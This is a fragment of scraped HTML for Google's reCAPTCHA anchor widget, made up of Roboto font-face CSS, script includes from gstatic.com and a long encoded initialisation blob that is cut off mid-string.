  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="ybVwDqApqqmFCzClG7as5Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="ybVwDqApqqmFCzClG7as5Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ybVwDqApqqmFCzClG7as5Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/TChnLEkpOnEoZyxbZCwyMSxSXSwwKSxJKSxmYWxzZSl9Y2F0Y2goaCl7dSgzNzAsZyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22S8Odwo4cK8Oow45VwonDj8O8c3M4SsKrw51zQMKtS2LDucOzwr5DfcOXw43CqADCpg8WwqUkwqF5a8KIVMKgJQXDo158ecKAwofDj8KRw4vDrsKaw5fDvTvCsmjCi8KowqvCkcKMw7HCgSbDpMKxC8KPZUDDicO6wo3DiMOZw7/CvMOIwq0HXMKSwql3agg2wqQJwrIdBcKXwqHDqU/DssKRw5bCn8OvLUFGwoY3wqHCvMKVwrMtGcKyHUDDocODwrzCtMOPwr/Csz3DkznCgMOAw4LDoMOPwpsKwolqIMOfwrofwpJcfMOzwqAeZ8Kuw5tJYcKkwrVuw51Aw5HCnDrDtArCs1DCt8O/OcKnw7FIwrzDjcOqF8OMPAQXBcKOdQ55SMOkJsKea8OiLcOSwqLDg3HDlsK4w4rCmCLDliVCehnCojUaw5RQw7Y3wqfCpRzDpSjDrsKJH8ORwrpQwq7DksK7w4PDr2xEcMK/[base64]/JHxDwrTCl0RWw4XDvsOiScObw6bCkcOqXEISNsOnwrA1QcOFU0k5N8O5w4LCk8OPw5DCh8K4PcKtwpo2EcKFwpHCihrDlcOSfmfDuioBwqtewofCrMOuwqhCXWvDlcOJFhxDPGJtwpfDrlNjw77Ch8KZWsOJP2x5w6syB8Kxw7/ChMO2wr/CgMO3W1RcFjJNAHkGwrbDkklccMOtwo4dwolpEMKTHsK3KsKXw7DDksKeN8O7wqPCl8Kww64yw5kjw6QRdcK3bhpXwqbDgMOuwqzCgcOIwrrDhW3CrXzDnsOVwrFiwoTCj8KTd8KOwph3d8Onw6TCshISHsKswqksw6sPwqPDvcK/wq9qP8K/XsKywqvDiSvCrlPDi3RcbzssKUjChMKcFcOOG2prNFDDhAl/EC0lw7Mnc1zDkjQeLzzCtiFMwqVuwopGEcOWb8OwwrfDvcO5esK/[base64]/[base64]/[base64]/DqMKfbBEBwr/Cjnd5AcKuwp9HwrPCp8OUw41Aw4tzwrfDskxBTgbCkMOgLidWw4XCjsOhJzJSwpvCnkjCsiwuMizCsVJ4FxzCvE3CqDteEE/Cl8O/w67CsSzCu2csOMOjw4EUM8OHwoUCw7jChsO4FCdAwqzCh1HCnQjDrE/[base64]/ClU7DjEZwBsO9A3HDmsOiwpPDgXwNwp3CnC9MLcKSMlUbA37CsMKEw6FvUDLDi8OVwrHCmsKiw6NVworDusOvwpDDknnDpMOFw77Dmj/CpcK5w6HCucOwQljCq8KQJMOCw4oQasKtKsOpOcKiFHYDwpItdcO8TXXDrzLCnHbDkMOqOU/DnXPDtsOCwrfDvhjCi8OjwrxNLysmwrhswpsbwozDhsKpVcKlM8KyIQrClMKAZ8OwdjtGwqXDv8KVwqXDjcKEw5HDisO2w492wqHDtsOTQsK3acO4w4YVw7BqwpYCJlPDlMOybsOWw6wew4VGwr9mdjAZw6kZw6U+FcKOHwR4w6vDl8O5wqnCosKZKRjCvQnDpg/[base64]/CncONwr5jWcO9AsKyKGFhw7XDn0Qrw6pnfFfCgsKfGzdSw6hPwoLChMKCw60uwr7CscOhZcKHw5kERQJpUxVubMKMH8Osw5lDwokbwqpIXMOeP3V8BGZFw5fCrWvDq8OgCVIAVDhIw5vCuEQcVFBhcT7DuX7DlQgsIgQUw6zDuA7CpRQeJlEoUnYUNsKLw5M/[base64]/Ch8KGcRYow6FEbcKXw7jDj8KRDcKSasKyw6HDmMKCSS9lwrgHbMK6bsOCwrbDv2rCssO6w7rCsg9WU8OTIF7CjkQLwq01WllrwpnCnUxNw6/Ct8ORw44ResOnwqfCn8K4GsOowoHDtcOdwqrCpRvCqXFgZmLDlMKIM11swobDq8Kkwotkw6XCicKTwpDDmRVVaEFNwq4yw5zDnhs6w5Fjw5A2w7fCksKrfsKCL8OUworDpcOFwpvCnWU/w73DisO5BAQSa8OYFj7DhGrCuDrCuMORDcKtw6PCmsOZflTCucKFw7gjPsKlw7vDqVTCksKEN3jDnzbCtFzDhDTDrcKdw5NMw6fDuWvCuGoGwqgnw5hWJ8KlVsOOw7xQwqFqw7XCs3HDqXM7w7TDtwPClGLCiwUvwp7DscOnwqZ5Vw/DkU/Co8Omw7A/w4/CrsKTwqnDhE7Cm8OrwpDDlMODw4oNMCbCo1zDpiAiTUrDmGN5w4gswpfDmWTCl1XDrsKow4rCnAoSwrjCh8Kqwq0hTMOewrNuFRPDvEUsHMKbw4oBwqLCt8O3w7zCucOgCHjDrcKFwo/CkDHDt8KnOsKlw4bCscKDwpvCrxcoIMKYQCNxw6xwwrRyw4gYw4xZw7nDvBESB8OWwqpvw5R6D20XwpHDnUjDuMKbwo7DpDbDrcOpwrjDgsO8FVp1FHJtI00KEMOYw5TDmsKyw4FtL1g+NMK3wp84SGDDohNqWF/[base64]/wqHClhhpwq/Cu3lfwqLCqiRxT8OEw5jDm8Kyw6HDowNMBUjCjMKcYTRxXsOoOgzCuV7CksOGflbCgyAZJ3DDnTrCr8KGw6PDo8KSc3DCkH8/wrbDlx0iwpfCuMKhwoxnwp/[base64]/Ds8Onbn0sXMO7w7t2w6zDj0DCqx9vw6rChMO2wr47HMKkKmDDqMOyLsOXdi7CsX/Do8KUSn9MCiTDl8OCRE/CvMOrwqfDnhTDoxvDlsK9wodBJDMuWcOEbXxAw4E6w5piScOWw5lOSzzDv8Kaw4vDu8K2fcOAwqFhTwjDi3fCu8K+VsOYwqDDgcOkwp/Cq8OjwqnCn1Rvw5AkXXjClTVafGPDsmDCqcOiw6rDkG1Nwpgqw5tGwrYoR8KXZ8OsGgTCk8Onw7M/Fj5Hb8OIIjkHa8KDwoFnS8O7PcKfVcK6cSTDkH4vFMK3w5NUw5zDpcK0wqzDgMKGTCYhwplEPcKxwrTDtMKUD8KhAcKXw4xcw4lUwpvDoVrCpsKWKmMZKmLDpnjComkgbGdyWHjDvErDoVfDiMOiWwsmKsKJwrTCuXzDlh/DkcKPwrDCoMOMwqRJw59wMHTDtFbCmD3DvFXDpAnCmcOUZsKyTcK2w5fDq2AWdX/Cv8KJwohxw6IHeDnCsRRhDAxRw69xHxFrw5c8w7/ClcORw5RUcsKkw7hIFWIMcGrDgsOfLsOxdcOLZAlRw7ZWJ8Kbal1jwodLw6oTw7HCvMO4wqMfUg/DiMKlw6bDsAl+P1J4b8KnNnvDtMKSwrJkfMKMSHgkDsK/cMOYwpwzLGM3ccOaH1rDiijCvsK6w4LCjMKjUsOZwr1Xw5HDtsKzNjzCrcKCK8OmUhpWUsOjLk3Crj8Cw5nCvjbDulTDqyjDoATCrWoAw7/CvzbCi8O6ZjUrc8OIw4UBw6R+w6TDgh1mw5c6BcO8QAzCicOKFsOFSHrCmjbDrwokPxsQHsOkFMOBwpI0w4NEFcOLw4nDiHEvNEzDscKUwo1VL8OmByPDrcOtwrnDiMKpwotdw5AhZ38aDnPCjl/CjHzDiCrCjsKRScOCW8OSPnTDncOrWT3DolBAV3vDlcKLNcO6wr0+KV8He8OJccKVwrU2EMK1wq/DnkQDNB3Crj1xwrQewo3ClEnDpANiw7Zzwq7CiUXCv8KPTcKBwobCpgFAwpfDknB7K8KFfk58w50Jw5svw5J0w6xZVcOWe8O0WMOMPsO0IMOUwrbDvmvCnAvCgMKpwrjCusK6dTTClxg4w4fDn8O2wpnDk8OYGj82w50Fw6/DuGkQRcOSwpvCuwkkw49hw6kOFsOCw77DtTsPVg8cbsKaPMK7w7YoBsKjBlfDgsKXZ8OaEcOUwoQ6TcO8UMKAw4dNUw/Coj7Dv0Now5c/WlTDo8K/RMKfwpk/SsKQTMKLNVjCr8OEEMKHw6HCg8KSOUUVwqBUwq7DgURJwrDDpR9dwpfCicKXA31mHxYudMOYGkjCoRhafBFVGSbCjBLCtMOuGV4nw5tZF8OMIMKabsOpwoJpwo7Dm1xFEi/CljoCWxRIw5xpMHTCuMOQdnrCuW5Lw5QALC5Rw6jDusOOw6XCo8OBw5Njw43Cnh9IwrPDusOQw5bCv8OfaQx9GsOKfBjCn8KIRsOiFDHChAAww6TCs8O+w6PDjMKHw7BUe8OcDAnDpcO/w486w6XDkTHDqMOFB8OhZcOEV8KUVxhLw5ZOWMOiMVXCicOzeiDDrXnDvw5rXMKAw7cCwr52woBKw49CwqJEw6dzLHgNwoZZw45OVkXDssOAL8KVbsKgGcKpQMODTTfDogwew6FJcyfDhMOiJFNTWcKgdzbCrMKQScKTwqzCsMKDVyXDs8KNOEnCq8K/w6bCo8OCwog8NsK8wpY5YQ3DgyjCv2fCncOKQMOtEMOJZVF0wqTDkRRewo7CqjVlWcOEw4ohB30zw5/DucOMOMKZLDohd03DqsK4wohgw5vCnVXCtULCvi/CoHt8woTDkcOzw5ECPMOww6/Cq8Kxw4scV8K4wqDCm8KaY8KRbcK4w5tvIgl+w4vDlVjDnMOAZ8O/[base64]/CuMOawrhESsOcI8OxBU3Dv8KJw6omwq0hCmggPcKnwoRnw4QjwqdQb8K3wrF1wqtNCcKqJ8OPw7JDwrbDs2rCpcKtw7/DksOgKRJlV8OwWDbCtcKHwrNswrvCkcObF8K+wpvCv8ONwqkCdcKMw4g7ajzDkTwBf8K8w6zDqMOrw5EXRn7DuSPDlMOzXlzDqWFpYsKhc3/DncO8acOcW8Obwq1FM8ORw67CqMOMwr3Dti8FABjDtkE1w6Bqw6Ira8KWwpzCr8Kgw4UEw6rCsHpew4DCi8O4woTDmkZWwqhXwoAOE8Kfw6/DojvCpwfDmMOaR8KTwp/DnsKhO8KiwqvCmcOLw4Ikw7dxfHTDncK7JjhIwobCr8OJwqTDmsOxwrdxwqHCgsOowrAzwrjClMORworDoMKwL0xYFg3CnsOhBcKOaj7DsDw7K3rCrgRuw67CoS7Cl8Oow4YmwqYCQWN6ccKDw7E3HXlawqTCqx4Lwo3DsMOTRGZqwoYYwo7DmsOwHcK/[base64]/fSvCt8KMw51kOcKjwrnCkgEIWsOXw67DgnnCqGkBw5YNw5Y+HcKUX0xqwpjCr8OkK2Fcw4FGw7rDsht4w7TCoipIdBPClywHIsKZw7/DgF1DLMOdbWw7FsKjFgkMw4DCo8KcFiXDqcOzwqPDuTYnwqDDo8OVw6w5w67Dm8OMJ8O3Ojx2wo7ClzDDhlEawozCjh1AwqzDucKGVQQbKMOGDTlqS13DisKmZcKEwr/DjMOVK1Uhwqs6G8KocMOcEsKLJcODD8OvwojDtsOYKlvCrRQ8w6zCuMK4YsKpw6Z8wobDgMOUPnlKUsOQw5fCm8OtSRYSCMOww4tbwoLDslDCosOGw7BtScKZOcKhBMKaw6/CusOrADRLwo4hwrMyw4TCnw3Cv8KWEMO7wrnDiiQcw7FawoJ3wphPwrzDoVTDonXCpEVww6PCosO4wqrDmUvCs8Ogw7XDvEnCqhLCpBfDrcOFRRbDpRzDosOLworCm8K6EsKORMK+BcOrHsOywpTCosOWwpTCpxogKjIyTXF/e8KlBcOpw5LDhcKowp9vwq7Do3c4O8KUQxxiDcO+entgw4M1wo4BPMKje8OwDMKaeMOCF8KMw7olW3fDnMOAw7E/[base64]/[base64]/DmSY1w7JcwrDCosKoH8OQw5nDnWwewp/[base64]/woF/[base64]/Ds8ODPcOnwpTCtmDDlT/CmmTCglLDlsKgAlbDgzRVYybCgMOFw73CoMKnwqHDg8OEwq7DpgdcfSNWwpDDhxdsFiodIEAXd8O+wpfCoQ4hwo7DhzNJwpp0ZcKREsOXwrTCu8O1fjTDuMKxKVMYw5PDvcOXWj85wp5jVcOSwqrDqcO1wpcew5ldw6/[base64]/[base64]/[base64]/Cln9Hw4LChiTCpcOGeMKFHzwnw67DsETCkGV+wp/CsMOmFcONDcKSw5bDoMO9XWJCNnLCqsOpHwbDr8K0P8K/eMKKZRjCoG1bwo3DkSDCmULDozoGwpTDlsKUwonDtk9WQMKDwqgZLUYvwplWw4QEHsOyw6ELw5ASMF1Uwrx+VMK1w7bDnMOXw6gPJMO6w4jDjcO5wpoLTBnCj8KrFsKQVjDDkRI/[base64]/VsO0bcOJw5k1UQQRQhfCgWbCt2zCllNpPV3DnMKKwpnCpsOWIjPCijDCj8O4w5/DqjbDs8KEw5EvXQ/[base64]/w5EOXcKrI8OEPsKxFcOpwq7CoMKswoNrw7h5w6RmaG/DpGTDh8KVQcOkw4MWw5DCtlbDq8OoImlnEMOTaMOvYWvDs8OaMThcLMKkwrMNCg/DoQpBwqkQKMK4fmh0wpzDs1TClcOiwrtzTMOOwoXCiyo/w6FWDcO0Jh3DgwfDtG5WYBbCp8KDw6TDvG5ffnFMYsK6wpgWw6hxw5/CskMNCznCjTfDsMKYaCzDisOJw6Uiw7Q1w5VswoNHA8KCMTMAUMO+wqnCm1Iww5nDr8Omwo9mXMKXBsO1wpkUwp3ClFDCvcKBw53Ch8Ouwrx1w4LDicK8bhkOw7TCgMKCwok5X8OOF342w6wcRkTDpMONw4hTfMOlKilOw4rCknJ/XGJ0HcO2wozDrF8ew4YhYsKAFsO1worDiFjCjTXCqsOAWsO2Em3CusK2wrXCv0cWwpdVw4A3E8KCwrsWVRHCs2gjTzxKRsKzwrvCrj91Ul4ZwpPCq8KWD8KKwoDDpV3DoUjCrMOpwq0ARz1aw6ImGMKOFMOGw57DhHMYX8KwwrdnbsOowq/Djw3DiXfCnlYqd8O1w6lrwqxJwo9Gc13Cr8OXVnkKDsKeUngNwqASD37CpMKEwoo1SsOmwp8/wofDp8K2w6M3w6DCoRvCisOuw6Jzw4LDi8OOwrNCwqZ/Z8KTP8OFMT5Ow6HDhsOtw6PCsl/[base64]/ClD/Ck8Oywp3CtMONAMOpesKgAsOsw6vCrFfDgmFAwonCgmpLLxF2wqY6R14/wozCrlXDsMK+J8KBdMO0UcKVwrPCn8KOPsOzwrrChsOoZcOzw57Dj8KYLhDDlnbDqGnDtgpjbQsbwo7Csy3CusOsw7vCssOowqZyNcKQwpBXIillw612w4N1woPDs1gNwqLCjEpSJcKpw43CtMKdbg/CucO0BcOVG8K8NgogY23Ct8K+asKCwoVtw7rClR8Iwqszw47DgMKVS3xRRzIAwqbDuATCoHrCr1XDncOBEsK4w6jDjgnDk8KaGwnDlBpDwpI4RcO/wpLDn8OaC8ObwqDCpsKxBnjChDnCtR/CpnnDhFkuw7ggXsO/[base64]/UxHCq8KOw5DDvcO+bcOVwoMqZRUZwonDnsOGQ3HCu8Oiw5fCq8Ojw4UcdcKQO0xweh9HV8KEZMKkYsOUQBrChjDDpMOEw4lZQTvDo8Oaw5XDnxZsT8OlwptPw6xHw501wr/[base64]/NGbClhnCpiDCuzVICjrClMOHNkIjwrbDmh7DmsOtLcKJPlFzY8OxTcK+w4XCnlLDlsKGEsOuwqDCl8Ktw6UbFGbCrcKBw4d9w7/[base64]/CgnhkeznDrDE6w6Now4tKw4DClUTDhMOpLjjDr8OxwqEcHsKowpvDqWTCpcOUwpUJw4lCe8KTIcKMFcKCTcKPMsOHakbClEDCrsO7w4HDg33CmDkhwpssD1nCsMKnw7TDscKjMQ/DsTfDusKEw57DmW9JU8KdwpN3w6LCgjnCt8Kzw7oNwo8wKEXDnTJ/[base64]/DmMKlIznDsAQ6XcOjOcOmwpc1w5DDuMOcKGBgacKufMOmRcOCwo00wrDDvsOAEMKmMsOyw7VDRH5Mw5M8w71ESCEjMnrChMKFMGTDusK4w4rCszTCqMKbw5LCqQ9IBAwJwpHDv8OzH0kTw75JFCk9QjrCgAwuwq/CocOoAmgjWWEhwrjCvl7CoA3DkMK8wpfDp1l6w5Buw5xFccOjw5XDr25nwrsKKkxMw6YFB8OCJRfDnSQ4w5knwqHCo2pEagpwwqxbFsO+NydVIsKvBsKWBjxgw5vDl8KLwol4AmPCowPCm2nCsnAbIzTCsRLCscK8GsOswoQRbg4/w6I7IijCoC1fUjgCCCFrIyMkwqQNw6pZw5MIIcKCFcOJdRzDsi11Mi7CqcOpworDicOawq1RXsOPNm3CnHjDhHRzwoV7bsO8WiVnwqsfwpnDicKhwrV2SRIPw7duHmbDqcKLcQkVXkZtE0BDcxB4w6JHwq7DvFUWwpUTwpw/wrEPwqBMw4A0wrxrwofDoBPDhhJIw6nDpFBLCBYneWUxwrFVM0UvZm7CusO7w4rDo0LDhEDDoD7Ck3kcBV0gfMOWwr/[base64]/DjsKTU8Ksw54aLcKGQcKIw6M2wogWP8KWw5sow53Dv2B8AnZFw67DrmvDm8KzZkbDu8O/wqw8w43CqQXCnhEGw48FJsOOwqAHwrEoLCvCtsKPw71twpLDsyDCiFJxAVPDisK9MyIOwqwnw6tecyfChDnDqsKOwrAIw6nCnEkHw5B1w51hPCTDncKEwqBbwpwswrQJw7Nhw5w9wrM0VVwIw57Do17DhMKlwp3CvUEsJcO1w5LDicKEbGQ0S2/CuMK/[base64]/DvE3Dvl10EAzCj8O3w6p/FcOeHlt2wqkcwq8+wr3DrTYLBMOLw6PDqcKYwpvDi8KBEMKzM8OhIcO0fMKhAcKlw4DChcO0QcKfb3ZwworCqcK9AMKdbMOTfRLDkz/[base64]/AQrCgcOAPsO9wqsHEMOOQsOiw5c2w6grP0fCkArDi3EbRsKlP0vCtznDpnEJVQlvw6ICw7hNwpwVw7XDoWvDksKbw68NY8KvHkLCkRYCwq/Dl8OpWWRPX8OFGMOGHEvDtMKUJn1Ew78BFcKxR8KrPE1BN8Oow4vDjnlHwrQ9wq/CvXrCsUnCiD4JfFXCpMOXw6PDt8KUambDgMO9SwARLHo5w7vCusK3QsKrJm/DrMOAG1RiSilawrsPYsOVwq3Cv8O2wq1ccsO2Fm8QwrLCoStedMK1w7LCg1c6Vz9jw6/DjcOcA8ODw4/ClABRGsKeYnLDo0XCuk5aw7IpEsOVZcO3w7jCnhjDgUgRHMOcwoZcQ8Ozw47Du8KUwp5HKl4NwozDs8OTRQt6bh/CjBgvYsOGNcKsBVtPw4LDvQXCvcKIIsOxRMKVEMO7bcODB8OHwrxJwpJLPDzDjQddGHfDk2/Dih8PwqkaHDV3WxxZMw3DqMOOYsO7IMOCw6/DvxLDuHrDiMOmwq/Dv15ywpTCn8OFw4IgJMKgZsK8wq7DpS/Ds1PChRpSV8KWb0rDhxNwF8KRw4Edw7JoRsKLZS4cw7fCnCV4YgYGw5bDiMKaIzbCicOUwp/Dl8Opw6UmKFdOwpPCpMKaw79QMsKNw67DsMKBKsKkw7nCrMK4wqnDrFAzNMKcwrh0w5BrEcKnwq/[base64]/Cv8KXBcOxNcO/XcK3JDMNwoo1w4MmBcOvwo0vdibCncOmOMOLOVXCnsOYwqzClRPCs8KFwqUgw5A/w4Eww4jCvXYZJMKbLF90OMOjw6R8IUAdwqTChRDDlmVPw6fChnDDsFfCsGBbw749wr3Ds30IM13Di2HCvcKEw659w5M7BMKSw6jDqWXDmcO9wqlbw4vDq8OBw6zDj3/DisO2w48eFMK3Xw/[base64]/[base64]/DsMKuHVvChCnDkSnCpzXDtyrDtSMgw6fCqsO5Z8OiwqclwqA+w4TCjMKnP0N7F3Nxwq3DgsKgw5YiwobDpHnCkgR2IB/DmsKDWAHDuMKIW3vDtMKAWWPDnDPCq8OlCjvCjl3DqsK4w5pjf8OLCnNBw7lHwqvDksOqw5VULioNw5LDsMKtIsONwovDt8O2wr9VwrEJGR5cBC/DjMKkeUDDosOHwoXCvDzDvAjCiMKkfsKYwotow7bCoX5uYiNXw4HDsBDDvMKZwqDCvEghwqlGw6REaMOcwq3DssODOcK6wp1kwqlzw58WZVdRNDbCvQnDt0nDsMOqPsKrMSkQw7l6NsOpUVNbw7/CvsKFRW3CjMOTIGRZasOFUcOCb1DCsVAOw6s0OUvDhx8VCGvCp8OpFcObw5/Dr0Ygw4Ygw4wSwqLCuBwEwp/[base64]/w68qw7Ayw7l9wp3DpcOURsOMFcOtw6E6wqseOsKBC0Yuw6rCtR1aw5TDtTQBwpfDplLCg1MBwq3CtcOBwpkKIAvDl8KVw70jO8KEaMOiwopSM8OqEhUQZi/CusKLZ8OVZ8OuHwUEWcO9EMKyemZedgXDrMOiw7hKYMODHVwsFTFXw7LDscK3TWrDnS/DrRLDnCTCmcO1woowDcOywp/CkRbCnsOvTQzCp1EcSjNDUcO6ecK8Wx/Dpilcw4ZYCzbDvMK7w7zCpcOZDF0vw5jDt0dsTDLCpcK7wqjCpsOKw5nDncKAw7zDn8Kkwq1RbFzCmsKZM3AtCsOmw4YDw6/DhcObw5LDlkrDhsKMwrHCs8Kfwr8rSMK6M1/Dv8KoXMKsb8OUw5jDoBVtwqENwpsmdMKWEzbDk8KXwr/CtXnDv8KOwonClsO7ZygHw7bCssK9wrzDm0xLw4Z6Y8Krw4EsIsKLwq1wwqJqZH9FdWPDqztxSHFgw4NMwpTDlsKvwq/DmCdFwolVw6MxBmh3wr/DvMO0BsOKBMKTKsK2ZHdFwpFgw6HDtmHDvx/CvVNvL8K2wqBXNcKewpkwwobCmEnDuWIcw5HCgcKxw4vCvMOpAcOUw5HCksK/wq9rTMK1dhR6w6bCv8OxwpvCs10YAB8BEsKkJnvCqMKwQzrCj8Oqw67DpMKcw43CrcOBQcOUw5PDlsOfRcKUdsKfwoswLFbCnGJJWcK1w6HDkcKpRsOERMOiwrk/EkXCnifDm3doJwxtXiFxMXEgwoM5wqAnwo/[base64]/DnxPDocOxdcKkwo5jwqvDnxBDaE7DoR7Cj1FQXGxvwozCgH7CpsOhMxvCrsK+fMK5ScK/Y0vClMK/wqfCrMKTVxzCsknDmlQ+w4DCiMKcw5rCtcKfwqxLQgTCu8Kcwp1bDMOmw6TDpBzDpsOmwrrDj2V6SsOKwqEiCMK6wqTDqGBrMH7DpAwYw4TDncOTw7gbRXbCujdnw5/[base64]/wrVsw5TDjA3DpVp1wrnDozZyEQHCjXVow7fCrhLDt8K2R3FgQMOZw6/[base64]/w5DCrsKCdMOgckLDncKxFcKgwpIeSwbCk8OAw4wmdMKVw5rDnhQjHMOuXMKQw6bCqsKZPzDCtcKSMsKgw7fClCzCvR3DrcOyEQIgwonDncO9RC04w69rwp8nM8Oiwo5ALcKTwrPDhyrDgywyGMKYw4PCjzlvw4/[base64]/wrw8RwHDvsKRL8OUwp/[base64]/DknnDisK4OS1yw7xcwqLDvMOzw73CjMOcwpRWwp7DvsK8dkfCvGHCsEx5CcOTBsOaGWRFMArDtVwyw713woLDj08Qwq0Cw5cgKhHDvsKjwqPDoMOLCcOAHsOPbHXCtE/ChGvDsMKPJlDDh8KBDRc/[base64]/w4vDisOHX8KTwrfDqi9hXnvDrcKBw7XCmRPChsO5ZcKZc8OqfjbDqcOnwovDkcOLwprDj8KkKArDqDBow4Ypa8KmIMO7Sh7CmCANUycgw6vCv1gbSDZbW8K2K8KOwoABwppwQsKxOD7DjU/Ct8OBbUvCgU1BO8OYwr3Cg2/[base64]/wpoFw67DnMOucS8lw4Bfw7fDhcK4NsKDw5EhwpcjGsKmwoUgwpzDlC5dOStWwp09woTCpsK6wqnClnJ2wqp8w7XDp03Dk8OUwpIFVcOEED7CkUIIbXnDncOWJsOyw4hgWE3CsiMSfMOOw4vCpsOVwqrCh8Klwr/CgMOuKg7CksKNa8KEwoTCojRkM8Onw6rCncKJwqXCnQHCr8OjCGx+ecOBCcKCbj1LesOxeSTCgcKYURM3w61cd3F/w5zCosO2w63CscOyHhwcwrQhwqtkw6rDtQQHwqUqw6XCjMOEQsKiw7LCi1/CmcK0GjgGZ8Kpw5LCh3oAaAzDlFnDmXtJwpvDtMKwZkPDvD9tB8O8wpnCr23Do8O9wrF7wo19N2x/LV9Aw7TCjMOUwoJ/Iz/DqiXDkcK0w4zDrCzDtsOFJCPDisKEMMKDVsKxwq3CqRDCpMKMw4LCtSbDoMORw57Dr8OSw7VPw7MJT8ObcQHDhcKzwo/CiUXCnsOJw7rDvCYsPcOiw7LDlRrCmHnDjsKUIVbDnzbCu8O7ZEvCtXQxUcKYwqXDmSQCfF3Ch8KUwqcmdnhvwrfDkSLClURIDUJww5DCqQIlQ2BGKBDClnZmw6/Dg3rCjjTDpcKewojCnnQmwo9rbcO1w73DnMKTwpLDlm8bw6tCw7/DgcKDN0IuwqbDlMO2wq7CtwHDlcObB1Bcw7F+aS0Qw4XChj8Qw6BUw7A+QMKdVXUlwrp2KMOYw5IvJsKkwpLDncOxwopQw7DDnsOOY8OBw6TDpcKQIsOMTcKww50WwoXCmGVKCnTClRwRPivDlMKewqHDrMOSwprCvsOyworCvVp/[base64]/CgsOhw6o8wpVUIMOxCcOlC8KZw6QZXz8RYMK5VcO0wrLCq2pTeSjDuMOAHx1vWMOwTsObCjoNOcKZwoZew5dOVG/CrnYLwp7DvjBcWhpcwq3DusKJwpIWIFHDucKqw607DVdLw7UZw4NuAsKKLQrCpsORwonCszcvFMOmwrc5w4ozeMKSPcO+w6l8NkoYHsKiwrLCnQbCpRYYwqNVw5bCpsKyw5BCTk7DukVWw5MIwp3CrcKhJGg/wqnClUMHHUUowp3DgMKOS8O/w4/Dr8OAw6nDscKbwogGwrdgaiRXSsOqwqXDkQcVw4LDq8ObY8OAwpnDoMKwwpzCscKqwpfDqcO2wpbCkyjCj0/DqsKaw5xKPsOVw4AjK3bDlTsnEzvDgcOsXsK8W8OPw4HDqTJlecKtCWvDt8KxUMOYwpVow4dewq97GMKhwo5LM8OpCTNxw